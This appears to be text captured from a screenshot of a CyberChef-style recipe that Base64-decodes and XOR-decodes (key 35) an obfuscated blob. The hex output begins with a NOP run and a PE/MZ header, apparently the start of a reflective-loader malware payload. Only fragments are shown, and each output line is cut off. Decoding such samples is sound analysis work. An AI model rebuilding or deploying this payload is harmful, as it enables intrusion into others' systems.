 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
XOR
Key
35
DECIMAL
Scheme
Standard
Null preserving
To Hex
Delimiter
Space
Bytes per line
0
s7Ozs7OzbnlicXZrqsZros8DIyMja64+ydzc3Guq/Gui4Kt8IiPc8GKb05aBdUsr
tB7zB1+eQuszDHV0U+FSp0p20V8wKyu+hUeckJgT9bVtH0agR9DQK1MfeJ3UJKL0
gwgXh4c5yaPGE44WFlugpYKZMCaMbppTb7QL5zLh0VWyrM+r+8un6+b0ubyjBq1f
OLISMj0SIjIyMjI/tqIiMjMyMjIyMjoyIjIyMjMyMjIyEjIyYjISMjIyMjJiMhIy
Output
90 90 90 90 90 90 4d 5a 41 52 55 48 89 e5 48 81 ec 20 00 00 00 4
b8 f0 b5 a2 56 68 04 00 00 00 5a 48 89 f9 ff d0 00 00 00 00 00 0
d9 48 2f 55 f2 c8 f8 65 b9 88 62 cc 13 56 da c7 0d 90 13 e4 74 6
75 f2 d7 49 27 5e 2e 21 96 12 d4 aa fe 61 69 0c 65 40 ac 08 84 0
ec 92 bf 3a ca 59 11 bf 7b 13 6a 74 17 f1 e2 7a 27 43 46 a0 2b 3
b9 70 4c 97 28 c4 11 c2 f2 76 91 8f ec 88 d8 e8 84 c8 c5 d7 9a 9
50 45 00 00 64 86 05 00 00 00 00 00 00 00 00 00 c3 ff ff ff f0 0
49 01 00 00 10 00 00 00 00 00 80 01 00 00 00 00 10 00 00 00 02 0
08 00 00 04 00 00 07 00 00 00 02 00 60 01 00 00 10 00 00 00 00 0
00 00 00 00 00 34 bd 01 00 10 00 00 00 20 b8 03 00 52 00 00 00 0
34 20 00 00 00 00 00 00 00 00 00 c0 04 00 00 06 00 00 00 00 0
00 00 00 00 00 00 00 00 00 00 00 00 80 8a 03 00 70 00 00 00 00 0
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ed b7 a6 b
00 00 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 60 ed b1 a7 a2 b